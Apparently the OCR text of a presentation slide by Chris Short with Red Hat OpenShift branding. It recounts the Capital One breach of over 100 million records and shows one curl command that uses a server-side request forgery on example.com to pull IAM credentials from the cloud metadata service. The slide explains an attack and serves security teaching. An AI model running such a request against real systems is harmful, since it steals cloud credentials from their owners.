 Red Hat
OpenShift
Interactive OpenShift Scenarios
visit learn.openshift.com
Red Hat
OpenShift
Capital One Data
Breach Compromises
Data of Over 100 Million
The attack itself was carried out by a former Amazon
employee, who after leaving the company in 2016,
maintained knowledge of the specific shortcomings related
to Capital One’s management of its AWS workloads.
curl http://example.com/?url=http://169.254.169.254/latest/meta-
data/iam/security-credentials/ISRM-WAF-Role
Chris Short